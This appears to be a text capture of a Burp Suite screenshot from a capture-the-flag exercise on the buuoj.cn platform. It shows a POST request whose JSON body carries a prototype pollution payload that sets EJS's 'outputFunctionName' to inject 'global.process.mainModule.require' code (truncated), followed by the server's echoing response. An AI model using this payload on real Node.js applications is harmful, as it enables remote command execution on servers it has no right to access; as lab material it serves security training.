 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://f44b6066-bff9-4a49-8f7a-0c3863962210.node4.buuoj.cn
Request
Pretty Raw Hex \n
1 POST /add HTTP/1.1
2 Host: f44b6066-bff9-4a49-8f7a-0c3863962210.node4.buuoj.cn
3 Content-Length: 231
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f44b6066-bff9-4a49-8f7a-0c3863962210.node4.buuoj.cn
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
10 Referer: http://f44b6066-bff9-4a49-8f7a-0c3863962210.node4.buuoj.cn/add
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
13 Cookie: UM_distinctid=179357f6aaa168-0a0ba474e1e062-d7e1739-144000-179357f6a
14 Connection: close
15
16 {
"type":"test",
"content":{
"constructor":{
"prototype":{
"outputFunctionName":"_tmp1;global.process.mainModule.require('chil
}
}
},
"hscdmbsrrhg":"="
}
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Jul 2021 16:35:40 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 216
6 Connection: close
7 Etag: W/"d8-3uEfC3rJ6WpAKHqduGH8FkVqNe0"
8 X-Content-Type-Options: nosniff
9 X-Dns-Prefetch-Control: off
10 X-Download-Options: noopen
11 X-Frame-Options: SAMEORIGIN
12 X-Powered-By: Express
14 {
"test":[
{
"constructor":{
"prototype":{
"outputFunctionName":"_tmp1;global.process.mainModule.require('chi
}
}
}
]
}
Search... 0 matches
INSPECTOR
Done 562 bytes | 512 millis